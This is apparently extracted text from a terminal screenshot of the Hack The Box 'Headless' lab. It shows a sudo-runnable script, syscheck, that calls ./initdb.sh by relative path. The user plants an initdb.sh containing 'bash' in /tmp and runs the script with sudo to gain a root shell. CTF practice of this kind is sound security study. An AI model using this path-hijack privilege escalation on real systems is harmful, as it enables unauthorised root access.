 1 2 3 4
2
10.10.14.75
17:23
kali@kali: ~/Documents/HTB/Headless
Openvpn × Scans × Servers × Shell as dvir ×
kali@kali: ~/Documents/HTB/Headless 145x35
/usr/bin/syscheck: Bourne-Again shell script, ASCII text executable
dvir@headless:~$ cat /usr/bin/syscheck
cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
  exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi
exit 0
dvir@headless:~$
dvir@headless:~$ cd /tmp
cd /tmp
dvir@headless:/tmp$ echo "bash" > initdb.sh
echo "bash" > initdb.sh
dvir@headless:/tmp$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05